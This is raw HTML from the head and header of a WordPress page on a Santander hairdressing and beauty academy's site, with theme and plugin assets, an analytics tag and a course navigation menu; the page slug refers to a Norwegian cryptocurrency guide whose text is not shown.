<link rel='stylesheet' id='naturally-update-css' href='https://hairkronesantander.es/wp-content/themes/naturally/css/update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturally-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='naturally-custom-style-inline-css' type='text/css'>
div#nt-preloader {background-color: #f2f2ee;overflow: hidden;background-repeat: no-repeat;background-position: center center;height: 100%;left: 0;position: fixed;top: 0;width: 100%;z-index: 10000;}.loader03 {width: 56px;height: 56px;border: 8px solid transparent;border-top-color: #e4e4d9;border-bottom-color: #e4e4d9;border-radius: 50%;position: relative;animation: loader-rotate 1s linear infinite;top: 50%;margin: -28px auto 0; }@keyframes loader-rotate {0% {transform: rotate(0); }100% {transform: rotate(360deg); } }.lazyloading {
      background-image: url(https://hairkronesantander.es/wp-content/themes/naturally/images/loader.gif);
    }
            .nt-breadcrumbs .nt-breadcrumbs-list li {
                color: #2e3192;
            }
        .header .sticky-logo{display:none}
        .header.is-sticky-active .static-logo{display:none}
        .header.is-sticky-active .sticky-logo{display:block}
        
</style>
<link rel='stylesheet' id='naturally-woo-general-css' href='https://hairkronesantander.es/wp-content/themes/naturally/woocommerce/woo-general.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturally-woo-single-css' href='https://hairkronesantander.es/wp-content/themes/naturally/woocommerce/woo-single.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturally-woo-update-css' href='https://hairkronesantander.es/wp-content/themes/naturally/woocommerce/woo-update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://hairkronesantander.es/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hairkronesantander.es/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1756459313' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://hairkronesantander.es/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1756459313' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://hairkronesantander.es/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1756459313' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://hairkronesantander.es/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756459313' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://hairkronesantander.es/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://hairkronesantander.es/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3200-css' href='https://hairkronesantander.es/wp-content/uploads/elementor/css/post-3200.css?ver=1756459313' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://hairkronesantander.es/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3378-css' href='https://hairkronesantander.es/wp-content/uploads/elementor/css/post-3378.css?ver=1756459313' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3402-css' href='https://hairkronesantander.es/wp-content/uploads/elementor/css/post-3402.css?ver=1756459313' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://hairkronesantander.es/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://hairkronesantander.es/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/hairkronesantander.es\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/hairkronesantander.es\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/js/modernizr.min.js?ver=1,0" id="modernizr-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/js/respond.min.js?ver=1.0" id="respond-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/js/html5shiv.min.js?ver=1.0" id="html5shiv-js"></script>
<![endif]-->

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-KVXEQRQM6R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["hairkronesantander.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-KVXEQRQM6R");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://hairkronesantander.es/wp-json/" /><link rel="alternate" type="application/json" href="https://hairkronesantander.es/wp-json/wp/v2/posts/22301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hairkronesantander.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://hairkronesantander.es/?p=22301' />
<link rel="alternate" type="application/json+oembed" href="https://hairkronesantander.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhairkronesantander.es%2Fkryptovaluta-i-norge-hvordan-fungerer-det-kobsguide-kryptovaluta-kurser%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hairkronesantander.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhairkronesantander.es%2Fkryptovaluta-i-norge-hvordan-fungerer-det-kobsguide-kryptovaluta-kurser%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.163.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" /><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://hairkronesantander.es/wp-content/uploads/2020/04/Corona-e1566302311566-100x100.png" sizes="32x32" />
<link rel="icon" href="https://hairkronesantander.es/wp-content/uploads/2020/04/Corona-e1566302311566.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hairkronesantander.es/wp-content/uploads/2020/04/Corona-e1566302311566.png" />
<meta name="msapplication-TileImage" content="https://hairkronesantander.es/wp-content/uploads/2020/04/Corona-e1566302311566.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

		</style>
		<style id="naturally-dynamic-css" title="dynamic-css" class="redux-options-output">.nt-breadcrumbs .nt-breadcrumbs-list li.active{color:#ffffff;}.nt-breadcrumbs .nt-breadcrumbs-list i{color:#ffffff;}.back-top{background:#045fa0;}.back-top:hover{background:#045fa0;}.header_nav > ul > li > a:hover,.header_nav_sub a:hover{color:#ffffff;}#nt-404 .section-404{background-image:url('https://hairkronesantander.es/wp-content/uploads/2020/02/bg-4.jpg');}</style></head>
<body class="post-template-default single single-post postid-22301 single-format-standard theme-naturally woocommerce-no-js nt-page-default Naturally Child nt-version-1.0.3  elementor-default elementor-kit-3200">
		<div data-elementor-type="header" data-elementor-id="3378" class="elementor elementor-3378 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-ce44f67 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce44f67" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d1ddc30&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-769d8c3" data-id="769d8c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec17d41 elementor-widget elementor-widget-image" data-id="ec17d41" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://hairkronesantander.es/">
							<img width="960" height="340" src="https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1024x363.png" class="attachment-large size-large wp-image-5070" alt="" srcset="https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1024x363.png 1024w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-300x106.png 300w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-768x272.png 768w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1536x545.png 1536w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-2048x726.png 2048w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1320x468.png 1320w" sizes="(max-width: 960px) 100vw, 960px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-0cfc150 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0cfc150" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2cb3e34" data-id="2cb3e34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef12e5c elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ef12e5c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-ef12e5c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3616"><a href="https://hairkronesantander.es/" class="elementor-item">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3731"><a href="https://hairkronesantander.es/cursos-formativos-hairkrone-santander/" class="elementor-item">CURSOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://hairkronesantander.es/curso-barberia-hairkrone-santander/" class="elementor-sub-item">HAIRKRONE BARBERÍA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://hairkronesantander.es/curso-de-peluqueria/" class="elementor-sub-item">HAIRKRONE PELUQUERÍA FEMENINA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24123"><a href="https://hairkronesantander.es/" class="elementor-sub-item">HAIRKRONE ESTÉTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://hairkronesantander.es/curso-de-unas-acrilicas-y-gel/" class="elementor-sub-item">CURSOS DE UÑAS ACRILICAS Y GEL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://hairkronesantander.es/curso-de-pestanas/" class="elementor-sub-item">CURSOS DE PESTAÑAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3619"><a href="https://hairkronesantander.es/curso-de-depilacion-con-hilo/" class="elementor-sub-item">CURSO DEPILACIÓN CON HILO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3624"><a href="https://hairkronesantander.es/curso-de-manicura-y-pedicura/" class="elementor-sub-item">CURSO DE MANICURA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://hairkronesantander.es/curso-de-pedicura/" class="elementor-sub-item">CURSO DE PEDICURA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://hairkronesantander.es/about-us-2/" class="elementor-item">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6105"><a href="https://hairkronesantander.es/contactar/" class="elementor-item">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ef12e5c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3616"><a href="https://hairkronesantander.es/" class="elementor-item" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3731"><a href="https://hairkronesantander.es/cursos-formativos-hairkrone-santander/" class="elementor-item" tabindex="-1">CURSOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://hairkronesantander.es/curso-barberia-hairkrone-santander/" class="elementor-sub-item" tabindex="-1">HAIRKRONE BARBERÍA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://hairkronesantander.es/curso-de-peluqueria/" class="elementor-sub-item" tabindex="-1">HAIRKRONE PELUQUERÍA FEMENINA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24123"><a href="https://hairkronesantander.es/" class="elementor-sub-item" tabindex="-1">HAIRKRONE ESTÉTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://hairkronesantander.es/curso-de-unas-acrilicas-y-gel/" class="elementor-sub-item" tabindex="-1">CURSOS DE UÑAS ACRILICAS Y GEL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://hairkronesantander.es/curso-de-pestanas/" class="elementor-sub-item" tabindex="-1">CURSOS DE PESTAÑAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3619"><a href="https://hairkronesantander.es/curso-de-depilacion-con-hilo/" class="elementor-sub-item" tabindex="-1">CURSO DEPILACIÓN CON HILO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3624"><a href="https://hairkronesantander.es/curso-de-manicura-y-pedicura/" class="elementor-sub-item" tabindex="-1">CURSO DE MANICURA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://hairkronesantander.es/curso-de-pedicura/" class="elementor-sub-item" tabindex="-1">CURSO DE PEDICURA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://hairkronesantander.es/about-us-2/" class="elementor-item" tabindex="-1">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6105"><a href="https://hairkronesantander.es/contactar/" class="elementor-item" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c8a54e" data-id="3c8a54e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a74050e elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a74050e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c54bec1" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c7ac82e" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2285926" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
